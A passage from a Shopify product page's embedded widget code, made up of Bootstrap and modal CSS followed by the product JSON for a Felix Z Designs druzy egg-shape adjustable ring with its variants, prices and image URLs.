.form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group\u003e.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=\"radio\"],.form-inline .checkbox input[type=\"checkbox\"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:0.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333333;background-color:#ffffff;border-color:#cccccc}.btn-default:focus,.btn-default.focus{color:#333333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open\u003e.dropdown-toggle.btn-default{color:#333333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open\u003e.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open\u003e.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open\u003e.dropdown-toggle.btn-default.focus{color:#333333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#ffffff;border-color:#cccccc}.btn-default .badge{color:#ffffff;background-color:#333333}.btn-primary{color:#ffffff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#ffffff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#ffffff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open\u003e.dropdown-toggle.btn-primary{color:#ffffff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open\u003e.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open\u003e.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open\u003e.dropdown-toggle.btn-primary.focus{color:#ffffff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#ffffff}.btn-success{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:focus,.btn-success.focus{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:hover{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:active,.btn-success.active,.open\u003e.dropdown-toggle.btn-success{color:#ffffff;background-color:#000000;background-image:none;border-color:#000000}.btn-success:active:hover,.btn-success.active:hover,.open\u003e.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open\u003e.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open\u003e.dropdown-toggle.btn-success.focus{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#000000;border-color:#000000}.btn-success .badge{color:#000000;background-color:#000000}.btn-info{color:#ffffff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#ffffff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#ffffff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open\u003e.dropdown-toggle.btn-info{color:#ffffff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open\u003e.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open\u003e.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open\u003e.dropdown-toggle.btn-info.focus{color:#ffffff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#ffffff}.btn-warning{color:#ffffff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#ffffff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#ffffff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open\u003e.dropdown-toggle.btn-warning{color:#ffffff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open\u003e.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open\u003e.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open\u003e.dropdown-toggle.btn-warning.focus{color:#ffffff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#ffffff}.btn-danger{color:#ffffff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#ffffff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#ffffff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open\u003e.dropdown-toggle.btn-danger{color:#ffffff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open\u003e.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open\u003e.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open\u003e.dropdown-toggle.btn-danger.focus{color:#ffffff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#ffffff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg,.btn-group-lg\u003e.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm\u003e.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs\u003e.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=\"submit\"].btn-block,input[type=\"reset\"].btn-block,input[type=\"button\"].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group\u003e.btn,.btn-group-vertical\u003e.btn{position:relative;float:left}.btn-group\u003e.btn:hover,.btn-group-vertical\u003e.btn:hover,.btn-group\u003e.btn:focus,.btn-group-vertical\u003e.btn:focus,.btn-group\u003e.btn:active,.btn-group-vertical\u003e.btn:active,.btn-group\u003e.btn.active,.btn-group-vertical\u003e.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar\u003e.btn,.btn-toolbar\u003e.btn-group,.btn-toolbar\u003e.input-group{margin-left:5px}.btn-group\u003e.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group\u003e.btn:first-child{margin-left:0}.btn-group\u003e.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn:last-child:not(:first-child),.btn-group\u003e.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group\u003e.btn-group{float:left}.btn-group\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group\u003e.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group\u003e.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical\u003e.btn,.btn-group-vertical\u003e.btn-group,.btn-group-vertical\u003e.btn-group\u003e.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical\u003e.btn-group\u003e.btn{float:none}.btn-group-vertical\u003e.btn+.btn,.btn-group-vertical\u003e.btn+.btn-group,.btn-group-vertical\u003e.btn-group+.btn,.btn-group-vertical\u003e.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical\u003e.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical\u003e.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified\u003e.btn,.btn-group-justified\u003e.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified\u003e.btn-group .btn{width:100%}.btn-group-justified\u003e.btn-group .dropdown-menu{left:auto}[data-toggle=\"buttons\"]\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn input[type=\"checkbox\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"checkbox\"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert\u003ep,.alert\u003eul{margin-bottom:0}.alert\u003ep+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;filter:alpha(opacity=20);opacity:0.2}.close:hover,.close:focus{color:#000000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:before,.btn-group-vertical\u003e.btn-group:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:\" \"}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.iti{width:100%}body,html{background:transparent;-webkit-font-smoothing:antialiased;height:100%}body{overflow:hidden;-moz-transition:background-color 0.15s linear;-webkit-transition:background-color 0.15s linear;-o-transition:background-color 0.15s linear;transition:background-color 0.15s cubic-bezier(0.785, 0.135, 0.15, 0.86)}body.fadein{background:rgba(0,0,0,0.65)}#container{background:white;padding:12px 18px 40px 18px}@media only screen and (min-width: 500px){#container{border-radius:5px;padding:30px 40px}}@media only screen and (min-width: 992px){#container{position: fixed; width: 460px; top: 50%; left: 50%; transform:translate(-50%, -50%); margin: auto}}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.modal{overflow-x:hidden;overflow-y:auto}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-title{margin:0;line-height:1.42857143}h3{font-size:24px}h4{font-size:18px;margin-top:10px;margin-bottom:10px}h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}@media screen and (-webkit-min-device-pixel-ratio: 0){select:focus,textarea:focus,input:focus{font-size:16px;background:#eee}}#variant-select-container .input-lg{font-size:15px}#customer-contact-container a.btn{font-weight:bold}#customer-contact-container .input-lg{font-size:15px}#quantity-field-container label{font-weight:normal;font-size:14px;padding-top:13px}#quantity-field-container input{font-size:15px}#submit-btn{font-weight:bold;font-size:15px;padding:14px;border-radius:3px}.alert{padding:6px 11px;font-size:13px;margin:15px 0}.alert-success a{color:#244825}.modal-body{padding:22px 40px;font-size:13px;line-height:180%}.modal-body h3:first-child{margin-top:0}.modal-title{margin:0;font-size:22px}.modal-content .close{font-size:30px}.modal-backdrop.in{filter:alpha(opacity=65);opacity:.65}.small-print{opacity:0.835;font-size:13px;line-height:150%}.small-print a{color:inherit;text-decoration:underline}.product-name{margin-bottom:20px}label.accepts-marketing{filter:alpha(opacity=825);opacity:0.825}@media only screen and (max-width: 786px){.modal-body{padding:20px 30px}}@media only screen and (max-width: 500px){.modal-dialog{margin:0}.modal-content{border-radius:0}}@media only screen and (min-width: 500px){#SIModal{max-width:460px;margin:auto}}.ie8 #SIModal{width:100%;max-width:460px;margin:auto;border:1px solid #999}select.default_variant{display:none}.ie8 .modal-dialog{width:460px !important;margin:10px auto}.completed_message{display:none}.complete .completed_message{display:block}#SIModal.in{position:relative;z-index:1050;height:100%;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}\n"
    };

    _SIConfig.multivariantDropdownContainer = document;
    _SIConfig.shop = 'felixz.myshopify.com';


    
    _SIConfig.product = {"id":4931618013247,"title":"Shining Druzy Egg Shape  Ring","handle":"shining-druzy-egg-shape-genuine-diamond-ring","description":"\u003cp\u003eRing featuring a large glittering egg shape of natural quartz druzy in a hand crafted bezel setting.  \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach piece is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAdjustable to fit most ring sizes.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-01-25T11:21:34-05:00","created_at":"2021-01-25T11:17:30-05:00","vendor":"Felix Z Designs","type":"Ring","tags":["925 Silver","Adjustable Ring","druzy","Druzy Ring","Oval"],"price":7800,"price_min":7800,"price_max":7800,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":33344091095103,"title":"Gold Vermeil-Light Natural Druzy","option1":"Gold Vermeil-Light Natural Druzy","option2":null,"option3":null,"sku":"UR0066","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067786303,"product_id":4931618013247,"position":4,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:47-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647","variant_ids":[33344091095103]},"available":false,"name":"Shining Druzy Egg Shape  Ring - Gold Vermeil-Light Natural Druzy","public_title":"Gold Vermeil-Light Natural Druzy","options":["Gold Vermeil-Light Natural Druzy"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064294975,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33344091160639,"title":"White Rhodium-Light Natural Druzy","option1":"White Rhodium-Light Natural Druzy","option2":null,"option3":null,"sku":"UR0066","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067884607,"product_id":4931618013247,"position":7,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:48-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648","variant_ids":[33344091160639]},"available":false,"name":"Shining Druzy Egg Shape  Ring - White Rhodium-Light Natural Druzy","public_title":"White Rhodium-Light Natural Druzy","options":["White Rhodium-Light Natural Druzy"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064393279,"position":7,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40745541140543,"title":"Gold Vermeil- Black","option1":"Gold Vermeil- Black","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067753535,"product_id":4931618013247,"position":5,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:47-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647","variant_ids":[40745541140543]},"available":false,"name":"Shining Druzy Egg Shape  Ring - Gold Vermeil- Black","public_title":"Gold Vermeil- Black","options":["Gold Vermeil- Black"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064262207,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40745541173311,"title":"White Rhodium- Black","option1":"White Rhodium- Black","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067851839,"product_id":4931618013247,"position":8,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:48-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648","variant_ids":[40745541173311]},"available":false,"name":"Shining Druzy Egg Shape  Ring - White Rhodium- Black","public_title":"White Rhodium- Black","options":["White Rhodium- Black"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064426047,"position":8,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB1.jpg?v=1669748173","\/\/felixz.com\/cdn\/shop\/products\/UR0045-GB.jpg?v=1669748173","\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB2.jpg?v=1669748173","\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647","\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647","\/\/felixz.com\/cdn\/shop\/products\/UR0066-G2.jpg?v=1611591647","\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648","\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648","\/\/felixz.com\/cdn\/shop\/products\/UR0066-S2.jpg?v=1611591646","\/\/felixz.com\/cdn\/shop\/products\/UR0066-G3.jpg?v=1611591647","\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB1.jpg?v=1669748173","options":["Material-Stone"],"media":[{"alt":null,"id":21310997659711,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB1.jpg?v=1669748173"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB1.jpg?v=1669748173","width":1560},{"alt":null,"id":21311000117311,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0045-GB.jpg?v=1669748173"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0045-GB.jpg?v=1669748173","width":1560},{"alt":null,"id":21310997692479,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB2.jpg?v=1669748173"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB2.jpg?v=1669748173","width":1560},{"alt":null,"id":8088064294975,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647"},"aspect_ratio":0.743,"height":2100,"media_type":"i